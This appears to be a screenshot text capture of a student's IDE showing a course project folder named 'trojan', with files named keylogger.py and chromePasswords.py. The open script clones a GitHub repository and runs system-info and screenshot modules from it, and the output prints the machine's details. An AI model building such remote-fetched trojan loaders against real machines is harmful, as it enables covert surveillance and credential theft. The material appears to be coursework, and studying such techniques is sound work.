 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - github_test2.py
python_dev trojan github_test2.py Current File Git:
Project
github_test2.py screenshot.py github_helper.py config.txt keylogger.py testTime.py toinstallwithpip.txt dezipper.py systeminfo.py
Project
Commit
Pull Requests
Bookmarks
Structure
labo6
labo7
labo8
labo9
labo10
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
chromePasswords.py
config.txt
dezipper.py
github_helper.py
github_module_test.py
github_test2.py
info.md
keylogger.py
lock.py
screenshot.py
systeminfo.py
1 import subprocess
2 import sys
3
4
5 # Clone the GitHub repository
6 subprocess.run(["git", "clone", "https://github.com/fighttothesky/pythontest"])  # Replace with the repository URL
7
8 # Run the module
9 subprocess.run([sys.executable, "pythontest/systeminfo.py"])  # Replace with the module path
10 subprocess.run([sys.executable, "pythontest/screenshot.py"])  # Replace with the module path
11
Database
SciView
GitHub Copilot
Notifications
Run: github_test2
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\github_test2.py
Cloning into 'pythontest'...
System: Windows
Node Name: DESKTOP-83RL8D5
Release: 10
Version: 10.0.19045
Machine: AMD64
Processor: Intel64 Family 6 Model 158 Stepping 10, GenuineIntel
Git Run Python Packages TODO Python Console Problems Terminal Services
CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG 12:53
27/05/2023